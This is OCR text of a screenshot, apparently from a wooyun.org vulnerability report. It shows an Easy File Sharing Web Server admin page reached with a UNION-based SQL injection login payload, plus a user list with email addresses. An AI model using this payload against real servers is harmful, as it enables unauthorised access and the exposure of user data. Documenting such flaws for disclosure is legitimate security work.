 Easy File Sharing Web Serv
Jie
192.168.181.102/users_admin.ghp
Forums Virtual Folders User Setting Log out [ a' union select 1,1,'x','a',1,1-- ]
Users Admin
UserID Password Email Level State Add
user Enable Add
UserID Password Email Level State Update Delete
Admin wordsend@sina.com user Enable Update Delete
Jessica jessi790210@msn.com user Enable Update Delete
Richard richman@myhost.com user Enable Update Delete
abc aaa@abc..com user Enable Update Delete
guhong gh@yahoo.com user Enable Update Delete
luckjack75 luckjack@hotmails.com user Enable Update Delete
nets nets@netscape.com user Enable Update Delete
opera wordsss@ss.com user Enable Update Delete
www.wooyun.org